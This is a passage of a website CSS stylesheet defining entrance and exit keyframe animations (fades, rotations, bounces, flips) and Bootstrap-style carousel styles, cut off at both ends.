  }
}
.shakeUp.go {
  -webkit-animation-name: shakeUp;
  animation-name: shakeUp;
}
/*************
* FadeInLeft *
*************/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeft {
  opacity: 0;
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}
.fadeInLeft.go {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*************
* FadeInRight *
*************/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInRight {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight.go {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*************
* FadeInUp *
*************/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(400px);
  transform: translateY(400px);
}
.fadeInUp.go {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*************
* FadeInDown *
*************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateY(-400px);
  transform: translateY(-400px);
}
.fadeInDown.go {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*****************
* rotateIn *
*****************/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    transform-origin: center center;
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn.go {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
/*****************
* rotateInUpLeft *
*****************/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft.go {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
/*******************
* rotateInDownLeft *
*******************/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft.go {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
/******************
* rotateInUpRight *
*******************/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight.go {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
/********************
* rotateInDownRight *
********************/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight.go {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
/*********
* rollIn *
**********/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn.go {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/*********
* wiggle *
**********/
@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }
  10% {
    -webkit-transform: skewX(-8deg);
  }
  20% {
    -webkit-transform: skewX(7deg);
  }
  30% {
    -webkit-transform: skewX(-6deg);
  }
  40% {
    -webkit-transform: skewX(5deg);
  }
  50% {
    -webkit-transform: skewX(-4deg);
  }
  60% {
    -webkit-transform: skewX(3deg);
  }
  70% {
    -webkit-transform: skewX(-2deg);
  }
  80% {
    -webkit-transform: skewX(1deg);
  }
  90% {
    -webkit-transform: skewX(0deg);
  }
  100% {
    -webkit-transform: skewX(0deg);
  }
}
@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }
  10% {
    transform: skewX(-8deg);
  }
  20% {
    transform: skewX(7deg);
  }
  30% {
    transform: skewX(-6deg);
  }
  40% {
    transform: skewX(5deg);
  }
  50% {
    transform: skewX(-4deg);
  }
  60% {
    transform: skewX(3deg);
  }
  70% {
    transform: skewX(-2deg);
  }
  80% {
    transform: skewX(1deg);
  }
  90% {
    transform: skewX(0deg);
  }
  100% {
    transform: skewX(0deg);
  }
}
.wiggle.go {
  -webkit-animation-name: wiggle;
  animation-name: wiggle;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/********
* swing *
*********/
@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    transform: rotate(15deg);
  }
  40% {
    transform: rotate(-10deg);
  }
  60% {
    transform: rotate(5deg);
  }
  80% {
    transform: rotate(-5deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
.swing.go {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
/*******
* tada *
********/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    transform: scale(1);
  }
  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    transform: scale(1) rotate(0);
  }
}
.tada.go {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/*********
* wobble *
**********/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    transform: translateX(0%);
  }
  15% {
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    transform: translateX(0%);
  }
}
.wobble.go {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
/********
* pulse *
*********/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.pulse.go {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
/***************
* lightSpeedInRight *
****************/
@-webkit-keyframes lightSpeedInRight {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInRight {
  0% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInRight.go {
  -webkit-animation-name: lightSpeedInRight;
  animation-name: lightSpeedInRight;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/***************
* lightSpeedInLeft *
****************/
@-webkit-keyframes lightSpeedInLeft {
  0% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInLeft {
  0% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInLeft.go {
  -webkit-animation-name: lightSpeedInLeft;
  animation-name: lightSpeedInLeft;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/*******
* Flip *
*******/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(0);
    -webkit-animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg);
    -webkit-animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    transform: perspective(400px) rotateY(0);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) translateZ(150px) rotateY(170deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) rotateY(360deg) scale(0.95);
    animation-timing-function: ease-in;
  }
  100% {
    transform: perspective(400px) scale(1);
    animation-timing-function: ease-in;
  }
}
.flip.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flip;
  backface-visibility: visible !important;
  animation-name: flip;
}
/**********
* flipInX *
**********/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX;
}
/**********
* flipInY *
**********/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
/*****************
* Out animations *
*****************/
/************
* bounceOut *
*************/
@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    transform: scale(1);
  }
  25% {
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    transform: scale(0.3);
  }
}
.bounceOut.goAway {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
/************
* bounceOutUp *
*************/
@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(20px);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.bounceOutUp.goAway {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
/************
* bounceOutDown *
*************/
@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.bounceOutDown.goAway {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
/************
* bounceOutLeft *
*************/
@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(20px);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.bounceOutLeft.goAway {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
/************
* bounceOutRight *
*************/
@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.bounceOutRight.goAway {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
/************
* fadeOut *
*************/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut.goAway {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
/************
* fadeOutUp *
*************/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.fadeOutUp.goAway {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
/************
* fadeOutDown *
*************/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.fadeOutDown.goAway {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
/************
* fadeOutLeft *
*************/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.fadeOutLeft.goAway {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
/************
* fadeOutRight *
*************/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.fadeOutRight.goAway {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
/************
* flipOutX *
*************/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX.goAway {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
/************
* flipOutY *
*************/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
/************
* lightSpeedOutRight *
*************/
@-webkit-keyframes lightSpeedOutRight {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutRight {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOutRight.goAway {
  -webkit-animation-name: lightSpeedOutRight;
  animation-name: lightSpeedOutRight;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* lightSpeedOutLeft *
*************/
@-webkit-keyframes lightSpeedOutLeft {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutLeft {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOutLeft.goAway {
  -webkit-animation-name: lightSpeedOutLeft;
  animation-name: lightSpeedOutLeft;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* rotateOut *
*************/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: center center;
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut.goAway {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
/************
* rotateOutUpLeft *
*************/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -transform-origin: left bottom;
    -transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft.goAway {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
/************
* rotateOutDownLeft *
*************/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft.goAway {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
/************
* rotateOutUpRight *
*************/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight.goAway {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
/************
* rollOut *
*************/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut.goAway {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
/*
 * 7.0 - Library
 *  7.2 - carousel
 */
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  -moz-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    transition: transform 0.6s ease-in-out;
    backface-visibility: hidden;
    perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel.fade {
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel.fade .carousel-inner .item {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel.fade .carousel-inner .active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 1;
  display: block;
}
.carousel.fade .carousel-inner .active.left,
.carousel.fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.carousel.fade .carousel-inner .next.left,
.carousel.fade .carousel-inner .prev.right {
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
